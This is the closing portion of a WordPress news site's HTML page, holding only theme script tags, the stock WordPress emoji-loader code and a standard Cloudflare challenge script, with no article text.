<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"8c0344a8a8","ajaxUrl":"https://www.alwan-news.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alwan-news.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alwan-news.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf2912ff974f4e0',t:'MTc2ODYxODQ1OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>